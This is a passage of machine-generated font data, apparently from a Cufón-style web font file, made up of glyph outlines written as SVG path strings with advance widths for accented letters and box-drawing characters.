13,55,113,123v0,27,-25,47,-51,52v20,13,38,31,39,59v2,75,-129,68,-136,4r26,0v7,38,84,38,84,-4v0,-61,-115,-61,-115,-128v0,-30,21,-46,46,-53xm105,-54v31,-1,59,-31,37,-58v-5,-5,-25,-21,-53,-35v-32,1,-53,36,-31,61v8,9,24,20,47,32","w":221},{"d":"2,-191r25,0r58,139r62,-139r4,0r61,139r60,-139r26,0r-83,191r-5,0r-61,-137r-61,137r-5,0xm139,-281r39,54r-25,0r-51,-54r37,0","w":299},{"d":"179,-48v-28,-2,-44,-17,-58,-42v2,55,22,76,71,84r2,6r-149,0r1,-6v50,-7,70,-31,71,-84v-10,24,-30,41,-58,42v-25,1,-48,-22,-48,-49v0,-37,36,-64,71,-40v-27,-33,-4,-79,36,-79v41,-1,66,48,37,79v36,-23,71,2,72,39v1,27,-21,51,-48,50","w":238},{"d":"18,-97v0,-94,127,-132,174,-61r0,-33r25,0r0,152v24,131,-159,148,-197,54r27,0v31,61,167,48,145,-51v-46,66,-174,33,-174,-61xm193,-97v0,-45,-29,-75,-73,-75v-45,0,-76,32,-78,76v-2,42,33,73,76,73v44,0,75,-30,75,-74xm102,-246v0,-11,9,-21,20,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":242},{"d":"28,-259r26,0r0,259r-26,0r0,-259xm-23,-302v33,-42,79,15,116,-12r12,17v-34,39,-86,-20,-117,13","w":81},{"d":"18,-97v0,-94,127,-132,174,-61r0,-33r25,0r0,152v24,131,-159,148,-197,54r27,0v31,61,167,48,145,-51v-46,66,-174,33,-174,-61xm193,-97v0,-45,-29,-75,-73,-75v-45,0,-76,32,-78,76v-2,42,33,73,76,73v44,0,75,-30,75,-74xm106,-271r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":242},{"d":"108,5v-98,0,-84,-101,-84,-196r25,0v3,75,-18,178,59,172v46,-3,58,-23,58,-83r0,-89r26,0v0,0,14,196,-84,196xm105,-281r38,0r-52,54r-24,0xm161,-281r38,0r-52,54r-24,0","w":218},{"d":"20,-148v0,-59,49,-83,124,-78r0,-33r26,0r0,33v74,-4,123,17,123,78v0,58,-50,80,-123,74r0,74r-26,0r0,-74v-71,5,-124,-11,-124,-74xm266,-149v0,-46,-44,-55,-96,-52r0,102v51,4,96,-3,96,-50xm47,-149v-1,47,44,54,97,50r0,-102v-51,-3,-97,6,-97,52","w":313},{"d":"104,-160r0,82r-81,0r0,-82r81,0","w":127},{"d":"21,-129v-1,-102,103,-162,203,-124v19,8,39,21,57,38r-20,19v-24,-24,-58,-43,-98,-43v-64,0,-111,45,-115,109v-8,122,200,156,219,31r-82,0r0,-25r111,0v1,80,-52,129,-130,131v-80,2,-144,-58,-145,-136xm172,41v-2,-9,-13,-8,-23,-5r5,-36r15,0r-3,21v14,-4,26,6,27,18v-1,28,-43,34,-70,23r4,-13v15,5,44,9,45,-8","w":313},{"d":"33,-17v0,-12,10,-22,21,-22v12,0,22,10,22,22v0,12,-9,23,-22,22v-12,0,-21,-10,-21,-22","w":99},{"d":"116,-18v39,-2,56,-16,72,-45r21,10v-17,34,-42,57,-91,58v-58,1,-100,-47,-100,-100v0,-54,43,-101,98,-101v56,0,100,43,100,102r-172,0v-1,42,31,78,72,76xm188,-115v-6,-52,-80,-76,-120,-40v-10,9,-17,22,-22,40r142,0xm129,-281r38,0r-52,54r-24,0","w":233},{"d":"27,-191r25,0r0,80r89,-80r34,0r-97,87r105,104r-35,0r-88,-88r-8,6r0,82r-25,0r0,-191xm114,-281r38,0r-52,54r-24,0","w":180},{"d":"24,-191r25,0r0,191r-25,0r0,-191xm-24,-260r121,0r0,21r-121,0r0,-21","w":72},{"d":"158,-265v47,0,88,27,110,57r0,-51r147,0r0,26r-121,0r0,80r121,0r0,26r-121,0r0,102r121,0r0,25r-147,0r0,-50v-29,34,-54,55,-111,57v-74,2,-138,-61,-137,-135v1,-80,59,-137,138,-137xm267,-130v-1,-65,-48,-107,-110,-110v-56,-2,-109,53,-109,110v0,60,50,111,111,111v59,0,109,-52,108,-111","w":429},{"d":"31,-259r26,0r0,234r100,0r0,25r-126,0r0,-259xm98,-162r-14,-7v7,-17,11,-21,13,-41r-16,0r0,-48r32,0v0,41,1,70,-15,96","w":166},{"d":"64,-225r17,0r0,207r208,0r0,18r-225,0r0,-225","w":352},{"d":"20,-128v2,-80,56,-135,135,-137v76,-2,137,61,137,136v0,74,-61,136,-135,136v-74,0,-138,-62,-137,-135xm266,-129v0,-65,-47,-111,-110,-111v-63,0,-108,47,-109,112v-1,60,49,111,109,109v65,-1,110,-46,110,-110xm118,-320v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":312},{"d":"31,-259r26,0r0,234r100,0r0,25r-126,0r0,-259xm116,39v-3,27,-38,33,-66,24r4,-13v21,12,61,-9,29,-16v-3,0,-8,0,-13,2r2,-14v18,-5,46,-2,44,17","w":166},{"d":"47,-259r26,0r0,109r132,0r0,-109r26,0r0,259r-26,0r0,-125r-132,0r0,125r-26,0r0,-259xm13,-265r-5,60r-20,0r-5,-60r30,0","w":261},{"d":"106,-239v-93,0,-57,143,-64,239r-19,0v4,-111,-26,-262,83,-262v108,0,80,145,83,262r-19,0v-7,-96,29,-239,-64,-239","w":211},{"d":"52,-157v46,-67,142,-45,142,59r0,168r-24,0r0,-161v1,-49,-6,-82,-51,-82v-77,0,-68,89,-67,173r-25,0r0,-191r25,0r0,34","w":219},{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,437r-31,0r0,-169"},{"d":"6,-233r0,-26r142,0r0,26r-58,0r0,233r-26,0r0,-233r-58,0","w":153},{"d":"24,-191r25,0r0,191r-25,0r0,-191xm-3,-268v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":72},{"d":"83,-281r-5,60r-20,0r-5,-60r30,0xm127,-243v0,8,-8,16,-16,16v-8,0,-15,-8,-15,-16v0,-8,7,-15,15,-15v8,0,16,7,16,15xm40,-243v0,8,-7,16,-15,16v-8,0,-16,-8,-16,-16v0,-8,8,-15,16,-15v8,0,15,7,15,15","w":136},{"d":"25,-271r24,0r51,45r-31,0r-31,-27r-33,27r-32,0xm-11,47v19,10,35,4,35,-25r0,-213r25,0r0,220v2,45,-27,54,-60,40r0,-22","w":73},{"d":"18,-95v0,-64,62,-119,132,-96r101,0r0,21r-65,0v65,59,21,175,-68,175v-55,0,-100,-45,-100,-100xm192,-95v0,-41,-33,-77,-74,-77v-41,0,-75,35,-75,77v0,41,34,77,75,77v43,0,74,-36,74,-77","w":258},{"d":"31,-259r27,0r0,97r103,-97r35,0r-124,116r134,143r-35,0r-113,-121r0,121r-27,0r0,-259","w":212},{"d":"17,-259r26,0r53,187r74,-187r5,0r74,187r53,-187r27,0r-74,259r-5,0r-77,-196r-78,196r-5,0xm117,-298v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm189,-298v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":345},{"d":"-61,7r162,-272r20,0r-163,272r-19,0","w":59},{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0r0,-169"},{"d":"16,-250v0,-11,9,-20,20,-20v11,0,20,9,20,20v0,11,-9,21,-20,21v-11,0,-20,-10,-20,-21xm24,-191r25,0r0,191r-25,0r0,-191","w":72},{"d":"68,-205v-43,0,-33,57,-34,104r-21,0r0,-120r21,0r0,17v30,-39,81,-16,81,41r0,62r-20,0v-4,-39,15,-104,-27,-104","w":128},{"d":"109,-155r41,0r-3,21r-41,0v-15,67,-8,165,-51,201v-15,13,-32,11,-49,-1r3,-22v37,23,50,-15,56,-56r17,-122r-25,0r3,-21r25,0v10,-43,4,-114,49,-115v10,0,21,3,32,11r-4,24v-25,-25,-39,-9,-45,28","w":199},{"d":"20,-129v-1,-78,39,-136,116,-135v74,0,114,56,113,136v0,78,-36,135,-113,135v-81,-1,-115,-54,-116,-136xm213,-131v0,-58,-24,-105,-77,-105v-57,1,-81,42,-80,106v1,64,19,109,78,109v58,0,79,-44,79,-110xm86,-146r97,0r0,30r-97,0r0,-30","w":268},{"d":"125,-173v-79,0,-67,90,-67,173r-25,0r0,-220r-27,0r0,-21r27,0r0,-24r25,0r0,24r84,0r0,21r-84,0r0,63v47,-69,141,-43,142,59r1,127v2,45,-28,54,-61,40r0,-22v30,14,40,-7,36,-47v-6,-70,23,-174,-51,-173","w":225},{"d":"27,-265r25,0r0,151r88,-77r37,0r-105,91r111,100r-35,0r-96,-86r0,86r-25,0r0,-265xm118,39v-3,27,-38,33,-66,24r4,-13v21,12,61,-9,29,-16v-3,0,-8,0,-13,2r2,-14v18,-5,46,-2,44,17","w":180},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0xm96,-283v0,-20,18,-37,38,-37v20,0,37,17,37,37v0,20,-17,38,-37,38v-20,0,-39,-17,-38,-38xm153,-283v0,-9,-9,-20,-19,-19v-10,-1,-20,9,-20,19v0,10,10,19,20,19v9,0,19,-10,19,-19xm140,-382r38,0r-52,54r-24,0","w":266},{"d":"193,-129v0,66,-55,72,-136,69r0,60r-26,0r0,-259r26,0r0,61v78,-3,136,2,136,69xm166,-129v0,-50,-56,-45,-109,-44r0,88v53,1,109,6,109,-44","w":213},{"d":"57,0r-26,0r0,-259r130,0r0,26r-104,0r0,233xm124,-333r38,0r-52,54r-24,0","w":166},{"d":"241,0r-28,0r-86,-200r-87,200r-28,0r113,-259r5,0","w":252},{"d":"144,-102v44,64,-39,141,-104,96v-13,-8,-24,-22,-35,-42r22,-13v15,28,33,42,53,42v27,0,48,-17,48,-44v0,-62,-107,-74,-107,-141v0,-49,54,-76,97,-52v11,6,22,17,34,33r-21,16v-16,-20,-22,-29,-48,-31v-36,-3,-46,46,-19,66v13,9,74,54,80,70xm78,-323r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":179},{"d":"2,-191r25,0r58,139r62,-139r4,0r61,139r60,-139r26,0r-83,191r-5,0r-61,-137r-61,137r-5,0xm161,-281r38,0r-52,54r-24,0","w":299},{"d":"28,-259r26,0r0,259r-26,0r0,-259xm30,-333r39,54r-25,0r-51,-54r37,0","w":81},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77","w":245},{"d":"278,-145v-2,66,-31,86,-84,121r76,0r0,24r-99,0r0,-34v53,-38,77,-49,81,-110v3,-58,-43,-96,-101,-96v-58,0,-104,38,-101,96v3,61,27,72,80,110r0,34r-99,0r0,-24r76,0v-53,-36,-81,-54,-84,-121v-3,-72,56,-120,128,-120v72,0,130,49,127,120","w":301},{"d":"26,-166r166,0r0,166r-166,0r0,-166xm39,-153r0,140r139,0r0,-140r-139,0","w":217},{"d":"44,-259r26,0r0,259r-26,0r0,-259xm13,-265r-5,60r-20,0r-5,-60r30,0","w":97},{"d":"6,-233r0,-26r142,0r0,26r-58,0r0,233r-26,0r0,-233r-58,0xm91,-278r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":153},{"d":"18,-96v0,-69,73,-125,141,-89v-11,-15,-24,-28,-38,-41r-38,16r-9,-19r31,-13v-11,-9,-21,-17,-29,-23r34,0v6,4,12,9,18,14r29,-12r9,18r-20,9v40,38,72,77,72,136v0,62,-41,103,-101,105v-54,2,-99,-47,-99,-101xm192,-96v0,-46,-28,-77,-72,-77v-41,0,-77,32,-77,76v0,42,34,79,75,78v43,-2,75,-31,74,-77","w":235},{"d":"24,-191r25,0r0,191r-25,0r0,-191xm51,-281r-5,60r-20,0r-5,-60r30,0","w":72},{"d":"50,7r162,-272r20,0r-163,272r-19,0xm40,-262r32,0r0,133r-19,0r0,-116r-26,0xm240,-136v38,0,62,46,25,63v47,18,23,76,-26,76v-49,0,-72,-58,-25,-76v-38,-18,-13,-63,26,-63xm214,-101v0,26,50,28,50,0v0,-13,-12,-18,-25,-18v-12,0,-25,7,-25,18xm207,-37v1,32,65,30,64,-1v0,-15,-14,-26,-31,-26v-17,0,-34,11,-33,27","w":299},{"d":"118,-196v36,1,59,17,76,40r0,-58r-54,0r0,-20r54,0r0,-31r24,0r0,31r28,0r0,20r-28,0r0,214r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm196,-95v0,-42,-35,-78,-76,-77v-45,1,-76,32,-76,77v0,44,32,77,76,77v44,0,76,-31,76,-77","w":246},{"d":"24,-191r25,0r0,191r-25,0r0,-191xm51,-281r-5,60r-20,0r-5,-60r30,0xm95,-243v0,8,-8,16,-16,16v-8,0,-15,-8,-15,-16v0,-8,7,-15,15,-15v8,0,16,7,16,15xm8,-243v0,8,-7,16,-15,16v-8,0,-16,-8,-16,-16v0,-8,8,-15,16,-15v8,0,15,7,15,15","w":72},{"d":"102,-226r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":180},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0xm96,-320v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":266},{"w":99},{"d":"31,-259r27,0r0,97r103,-97r35,0r-124,116r134,143r-35,0r-113,-121r0,121r-27,0r0,-259xm135,-333r38,0r-52,54r-24,0","w":212},{"d":"5,25v0,-65,101,-89,163,-54r-5,-241r10,0v25,14,96,77,100,105v0,4,-6,12,-10,12v-23,-15,-61,-60,-88,-74r4,242v0,80,-174,94,-174,10","w":277},{"d":"116,-18v39,-2,56,-16,72,-45r21,10v-17,34,-42,57,-91,58v-58,1,-100,-47,-100,-100v0,-54,43,-101,98,-101v56,0,100,43,100,102r-172,0v-1,42,31,78,72,76xm188,-115v-6,-52,-80,-76,-120,-40v-10,9,-17,22,-22,40r142,0xm57,-260r121,0r0,21r-121,0r0,-21","w":233},{"d":"18,-95v0,-54,45,-101,100,-101v54,0,99,45,99,101v0,54,-44,100,-99,100v-55,0,-100,-46,-100,-100xm192,-95v2,-40,-35,-77,-74,-77v-39,0,-77,36,-75,77v1,44,31,77,75,77v44,0,72,-33,74,-77xm113,-281r38,0r-52,54r-24,0xm169,-281r38,0r-52,54r-24,0","w":235},{"d":"7,-191r26,0r66,147r63,-147r27,0r-114,261r-26,0r36,-84xm85,-271r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":193},{"d":"28,-259r26,0r0,259r-26,0r0,-259xm-16,-298v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm56,-298v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":81},{"d":"144,-94r-147,0r0,-31r116,0r0,-203r31,0r0,234"},{"d":"113,109r0,-437r31,0r0,437r-31,0"},{"d":"113,-94r-116,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0r0,-203"},{"d":"27,0r0,-111r81,-92r81,92r0,111r-162,0xm41,-14r134,0r0,-91r-67,-76r-67,76r0,91","w":216},{"d":"197,-81v4,76,-105,120,-145,52r0,99r-25,0r0,-265v-2,-49,28,-72,71,-75v68,-5,86,95,25,112v42,3,72,34,74,77xm171,-80v-1,-47,-37,-65,-95,-62r0,-20v40,-1,60,-17,60,-48v1,-21,-15,-37,-36,-37v-72,0,-44,101,-48,166v-2,35,26,62,59,63v33,1,62,-29,60,-62","w":214},{"d":"2,-191r25,0r58,139r62,-139r4,0r61,139r60,-139r26,0r-83,191r-5,0r-61,-137r-61,137r-5,0xm138,-271r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":299},{"d":"121,7v-63,0,-89,-33,-89,-109r0,-157r26,0r0,157v-5,59,16,84,61,84v93,0,49,-150,59,-241r26,0v-5,112,31,266,-83,266xm57,-312r121,0r0,21r-121,0r0,-21","w":235},{"d":"249,-126v0,81,-45,128,-135,126r-83,0r0,-259r54,0v111,-3,164,38,164,133xm223,-126v0,-89,-61,-113,-167,-107r0,209v104,5,167,-13,167,-102xm129,-278r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":267},{"d":"38,-133v-6,114,153,162,216,80r18,0v-29,37,-54,58,-108,58v-82,0,-140,-55,-140,-137v0,-81,56,-137,138,-139v65,-2,126,52,126,113v0,59,-39,99,-90,104v-13,1,-22,-4,-21,-19v-31,38,-101,8,-97,-46v3,-42,30,-85,75,-83v24,1,35,9,46,26r5,-24r19,0r-22,122v0,5,3,10,9,9v34,-6,62,-42,62,-85v0,-58,-53,-102,-113,-101v-74,1,-119,50,-123,122xm157,-183v-56,-3,-75,107,-10,108v50,1,68,-107,10,-108","w":312},{"d":"20,-131v0,-99,109,-165,204,-120v19,10,36,23,48,40r-20,16v-20,-26,-51,-45,-93,-45v-65,0,-109,45,-112,112v-4,105,145,149,205,68r20,15v-24,30,-61,52,-113,52v-80,2,-139,-58,-139,-138xm134,-298v0,-11,9,-21,20,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":292},{"d":"17,-259r26,0r53,187r74,-187r5,0r74,187r53,-187r27,0r-74,259r-5,0r-77,-196r-78,196r-5,0xm161,-323r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":345},{"d":"129,5v-35,-2,-59,-16,-77,-38r0,103r-24,0r0,-335r24,0r0,109v17,-23,40,-39,76,-40v54,-1,99,47,99,100v0,53,-45,102,-98,101xm202,-95v0,-45,-31,-76,-76,-77v-41,-1,-76,35,-76,77v0,46,33,77,77,77v43,0,75,-34,75,-77","w":245},{"d":"29,-41v36,34,87,33,87,-44r0,-174r26,0r0,175v15,96,-75,110,-127,63","w":173},{"d":"11,-108r97,0r0,22r-97,0r0,-22","w":119},{"d":"57,-24r111,0r0,-235r26,0r0,235r112,0r0,-235r26,0r0,259r-301,0r0,-259r26,0r0,235","w":362},{"d":"150,-194v0,-51,-67,-62,-96,-24r-17,-15v37,-53,140,-38,140,34v0,28,-12,47,-38,59v34,11,51,34,51,69v0,66,-78,97,-134,66v-14,-8,-27,-21,-39,-40r20,-12v20,28,31,41,67,41v34,0,61,-21,59,-56v-2,-43,-31,-55,-80,-53r0,-22v41,2,68,-13,67,-47","w":209},{"d":"18,-146v4,-55,72,-66,106,-24r-16,16v-21,-26,-62,-26,-68,7v7,45,84,41,84,96v0,59,-86,74,-115,29r16,-18v13,14,26,22,40,22v18,0,35,-14,35,-32v-4,-47,-86,-40,-82,-96","w":139},{"d":"18,-259r30,0r62,101r62,-101r30,0r-77,126r82,133r-30,0r-67,-108r-68,108r-30,0r83,-133","w":219},{"d":"108,5v-98,0,-84,-101,-84,-196r25,0v3,75,-18,178,59,172v46,-3,58,-23,58,-83r0,-89r26,0v0,0,14,196,-84,196xm53,-246v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm125,-246v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":218},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0","w":266},{"d":"116,-18v39,-2,56,-16,72,-45r21,10v-17,34,-42,57,-91,58v-58,1,-100,-47,-100,-100v0,-54,43,-101,98,-101v56,0,100,43,100,102r-172,0v-1,42,31,78,72,76xm188,-115v-6,-52,-80,-76,-120,-40v-10,9,-17,22,-22,40r142,0xm61,-246v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm133,-246v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":233},{"d":"18,-94v0,-102,146,-136,195,-58r-19,13v-40,-61,-151,-34,-151,43v0,78,109,104,151,45r19,13v-17,25,-47,43,-89,43v-57,0,-106,-43,-106,-99xm100,-246v0,-11,9,-21,20,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":232},{"d":"16,-250v0,-11,10,-20,21,-20v11,0,20,9,20,20v0,11,-9,21,-20,21v-12,0,-21,-9,-21,-21xm-11,47v21,10,35,5,35,-25r0,-213r25,0r0,220v4,42,-26,55,-60,40r0,-22","w":73},{"d":"16,-190v0,50,35,70,90,70r-93,120r32,0r93,-120r14,0r0,120r26,0r0,-259v-84,-2,-162,-5,-162,69xm43,-190v0,-49,56,-44,109,-43r0,88v-53,1,-109,5,-109,-45","w":210},{"d":"85,39v-3,27,-38,33,-66,24r4,-13v21,12,61,-9,29,-16v-3,0,-8,0,-13,2r2,-14v18,-5,46,-2,44,17","w":116},{"d":"53,33v0,-43,53,-65,93,-42r0,-201r164,-51r0,228v2,48,-21,67,-63,69v-31,1,-49,-18,-50,-46v0,-43,52,-65,93,-42r0,-149r-123,38r0,172v1,45,-22,69,-65,70v-28,0,-49,-18,-49,-46","w":360},{"d":"16,-250v0,-11,9,-20,20,-20v11,0,20,9,20,20v0,11,-9,21,-20,21v-11,0,-20,-10,-20,-21xm24,-191r25,0r0,191r-25,0r0,-191xm63,67v-49,16,-75,-43,-34,-67r19,0v-14,12,-21,23,-21,34v1,16,18,22,38,18","w":72},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77","w":245},{"d":"213,-94v0,-97,-146,-139,-195,-58r20,13v37,-58,143,-33,150,29r-85,0r0,22r85,0v-3,70,-110,95,-150,37r-20,13v16,27,51,42,90,43v58,3,105,-45,105,-99","w":231},{"d":"18,-146v4,-55,72,-66,106,-24r-16,16v-21,-26,-62,-26,-68,7v7,45,84,41,84,96v0,59,-86,74,-115,29r16,-18v13,14,26,22,40,22v18,0,35,-14,35,-32v-4,-47,-86,-40,-82,-96xm59,-271r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":139},{"d":"32,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259","w":193},{"d":"29,-41v36,34,87,33,87,-44r0,-174r26,0r0,175v15,96,-75,110,-127,63xm99,-323r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":173},{"d":"260,-109r-263,0r0,-219r263,0r0,219"},{"d":"18,-95v0,-54,45,-101,100,-101v54,0,99,45,99,101v0,54,-44,100,-99,100v-55,0,-100,-46,-100,-100xm192,-95v2,-40,-35,-77,-74,-77v-39,0,-77,36,-75,77v1,44,31,77,75,77v44,0,72,-33,74,-77xm54,-250v33,-42,79,15,116,-12r12,17v-34,39,-86,-20,-117,13","w":235},{"d":"50,-7v0,-44,-2,-64,-37,-68r0,-29v40,-4,37,-33,37,-81v0,-56,12,-76,65,-74r0,28v-29,0,-37,5,-36,36v0,63,1,86,-36,105v29,14,36,33,36,80v0,48,-7,62,36,62r0,27v-59,2,-65,-24,-65,-86","w":126},{"d":"27,-260r121,0r0,21r-121,0r0,-21","w":174},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77xm67,-246v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm139,-246v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":245},{"d":"186,-74v2,43,-37,74,-84,74r-71,0r0,-259r130,0r0,26r-104,0r0,83v77,-3,126,12,129,76xm159,-74v0,-48,-46,-52,-102,-50r0,99v54,3,102,-2,102,-49","w":206},{"d":"21,-234r0,-25r137,0r-108,234r102,0r0,25r-142,0r109,-234r-98,0","w":172},{"d":"6,-191r126,0r0,21r-51,0r0,170r-25,0r0,-170r-50,0r0,-21","w":137},{"d":"87,-160r0,-77r24,0r0,77r77,0r0,24r-77,0r0,76r-24,0r0,-76r-77,0r0,-24r77,0xm188,-28r0,24r-178,0r0,-24r178,0","w":197},{"d":"195,-190v0,50,-35,70,-90,70r93,120r-32,0r-93,-120r-14,0r0,120r-26,0r0,-259v84,-2,162,-5,162,69xm168,-190v0,-49,-56,-44,-109,-43r0,88v53,1,109,5,109,-45","w":218},{"d":"28,-259r26,0r0,259r-26,0r0,-259xm-20,-312r121,0r0,21r-121,0r0,-21","w":81},{"d":"108,5v-98,0,-84,-101,-84,-196r25,0v3,75,-18,178,59,172v46,-3,58,-23,58,-83r0,-89r26,0v0,0,14,196,-84,196xm45,-250v33,-42,79,15,116,-12r12,17v-34,39,-86,-20,-117,13","w":218},{"d":"260,-94r-263,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31"},{"d":"18,-95v0,-54,45,-101,100,-101v54,0,99,45,99,101v0,54,-44,100,-99,100v-55,0,-100,-46,-100,-100xm192,-95v2,-40,-35,-77,-74,-77v-39,0,-77,36,-75,77v1,44,31,77,75,77v44,0,72,-33,74,-77xm58,-260r121,0r0,21r-121,0r0,-21","w":235},{"d":"20,0r36,-259r5,0r105,213r104,-213r4,0r37,259r-25,0r-26,-185r-91,185r-7,0r-92,-186r-25,186r-25,0","w":330},{"d":"121,7v-63,0,-89,-33,-89,-109r0,-157r26,0r0,157v-5,59,16,84,61,84v93,0,49,-150,59,-241r26,0v-5,112,31,266,-83,266xm74,-312v0,-20,18,-37,38,-37v20,0,37,17,37,37v0,20,-17,38,-37,38v-20,0,-39,-17,-38,-38xm131,-312v0,-9,-9,-20,-19,-19v-10,-1,-20,9,-20,19v0,10,10,19,20,19v9,0,19,-10,19,-19","w":235},{"d":"45,-184r-18,0r-4,-81r26,0","w":71},{"d":"-2,-112r364,0r0,23r-364,0r0,-23","w":360},{"d":"64,-248v-15,1,-22,8,-28,21r-19,0v3,-48,90,-50,93,-2v0,10,-5,18,-16,25v44,17,21,78,-29,78v-32,0,-48,-15,-53,-42r19,0v3,34,68,32,68,-1v0,-21,-19,-23,-44,-25r0,-17v38,7,46,-37,9,-37xm76,7r162,-272r20,0r-163,272r-19,0xm272,-139r0,93r18,0r0,17r-18,0r0,30r-20,0r0,-30r-76,0xm252,-46r0,-43r-37,43r37,0","w":299},{"d":"193,-190v-4,67,-55,73,-136,70r0,120r-26,0r0,-259r52,0v74,-3,102,12,110,69xm166,-190v0,-49,-56,-44,-109,-43r0,87v52,2,109,7,109,-44","w":213},{"d":"17,-259r26,0r53,187r74,-187r5,0r74,187r53,-187r27,0r-74,259r-5,0r-77,-196r-78,196r-5,0xm162,-333r39,54r-25,0r-51,-54r37,0","w":345},{"d":"146,109r0,-437r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0xm80,109r0,-437r30,0r0,437r-30,0"},{"d":"120,-173v-76,1,-68,89,-67,173r-25,0r0,-191r25,0r0,34v17,-22,38,-38,72,-39v87,-1,69,108,70,196r-24,0v-5,-70,22,-174,-51,-173xm5,-169r-14,-7v7,-17,11,-21,13,-41r-16,0r0,-48r32,0v0,41,1,70,-15,96","w":220},{"d":"260,-125r0,31r-116,0r0,203r-31,0r0,-234r147,0"},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77xm63,-260r121,0r0,21r-121,0r0,-21","w":245},{"d":"113,109r0,-267r147,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0"},{"d":"119,-173v-78,1,-67,90,-67,173r-25,0r0,-218r-26,0r0,-20r26,0r0,-27r25,0r0,27r66,0r0,20r-66,0r0,61v47,-69,159,-42,142,59r0,98r-24,0v-6,-70,23,-174,-51,-173","w":219},{"d":"7,-191r26,0r66,147r63,-147r27,0r-114,261r-26,0r36,-84xm58,-268v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":193},{"d":"0,-187r198,0r0,28r-29,0r0,159r-33,0r0,-159r-75,0r0,159r-33,0r0,-159r-28,0r0,-28","w":197},{"d":"209,5v-27,0,-50,-17,-55,-40v-5,23,-27,39,-54,40v-85,4,-106,-118,-52,-168v21,-19,44,-31,75,-33r2,24v-48,2,-82,37,-82,86v0,40,19,68,55,68v40,0,46,-45,44,-91r25,0v-2,46,4,90,44,91v36,0,54,-29,54,-68v0,-49,-34,-84,-81,-86r2,-24v58,2,104,48,104,109v0,56,-30,91,-81,92xm169,-281r-5,60r-20,0r-5,-60r30,0","w":308},{"d":"84,-230v-5,-25,-47,-24,-54,3r-19,0v4,-51,91,-49,93,-2v0,10,-5,18,-16,25v47,19,19,78,-29,78v-30,0,-48,-14,-53,-42r19,0v3,35,68,32,68,-1v0,-18,-18,-25,-44,-25r0,-17v16,0,35,-5,35,-19xm59,7r162,-272r19,0r-162,272r-19,0xm240,-136v38,0,62,46,25,63v47,18,23,81,-26,76